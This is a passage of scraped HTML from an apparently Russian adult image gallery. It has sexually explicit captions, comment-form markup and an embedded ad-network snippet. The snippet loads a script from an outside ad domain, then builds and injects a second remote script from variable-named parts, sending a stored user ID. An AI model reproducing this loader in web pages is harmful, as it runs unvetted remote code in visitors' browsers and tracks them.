href="https://goliedevushki.club/uploads/posts/2022-11/1667684120_64-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684120_64-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-79.jpg" style="max-width:100%;" alt="Жене кончают муж вылизывает"></a><div>Жене кончают муж вылизывает</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684077_65-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-80.jpg||Жена изменяет мужу рогоносцы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684077_65-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684077_65-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-80.jpg" style="max-width:100%;" alt="Жена изменяет мужу рогоносцы"></a><div>Жена изменяет мужу рогоносцы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684116_66-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-81.jpg||Жену при муже, мужа при жене--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684116_66-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684116_66-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-81.jpg" style="max-width:100%;" alt="Жену при муже, мужа при жене"></a><div>Жену при муже, мужа при жене</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684085_67-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-82.jpg||Муж лижет жене домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684085_67-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684085_67-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-82.jpg" style="max-width:100%;" alt="Муж лижет жене домашнее"></a><div>Муж лижет жене домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684035_68-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-83.jpg||Кончил и вылизал домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684035_68-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684035_68-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-83.jpg" style="max-width:100%;" alt="Кончил и вылизал домашнее"></a><div>Кончил и вылизал домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684066_69-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-85.jpg||Русскую жену в чулках мжм--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684066_69-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684066_69-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-85.jpg" style="max-width:100%;" alt="Русскую жену в чулках мжм"></a><div>Русскую жену в чулках мжм</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684045_70-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-86.jpg||Жена ебется Любительское--><img data-src="/uploads/posts/2022-11/1667684045_70-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-86.jpg" style="max-width:100%;" alt="Жена ебется Любительское"><div>Жена ебется Любительское</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684035_71-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-87.jpg||Жена заставляет мужа лизать--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684035_71-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684035_71-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-87.jpg" style="max-width:100%;" alt="Жена заставляет мужа лизать"></a><div>Жена заставляет мужа лизать</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684093_72-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-88.jpg||Жена ебется при муже частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684093_72-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684093_72-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-88.jpg" style="max-width:100%;" alt="Жена ебется при муже частное"></a><div>Жена ебется при муже частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684076_73-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-94.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684076_73-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684076_73-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-94.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684128_74-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684128_74-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684128_74-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39254">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39254" onclick="doRateLD('plus', '39254');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39254" onclick="doRateLD('minus', '39254');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39254" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39254">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>06.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>467</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" 